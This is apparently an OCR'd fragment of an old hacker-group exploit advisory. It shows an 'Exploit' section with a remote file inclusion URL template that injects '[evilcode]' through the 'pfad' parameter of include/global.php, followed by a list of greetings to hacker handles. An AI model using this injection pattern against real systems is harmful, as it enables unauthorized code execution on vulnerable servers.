
  [o] Exploit

http://localhost/[path]/include/global.php?
pfad=[evilcode]

=============================================
  [o] Greetz

       MainHack BrotherHood [ 
http://mainhack.com/]

       Vrs-hCk OoN_BoY Paman 
bL4Ck_3n91n3 loqsa

       H312Y yooogy mousekill }^-^{ 
kaka11 martfella

       skulmatic olibekas ulga Cungkee 
k1tk4t str0ke
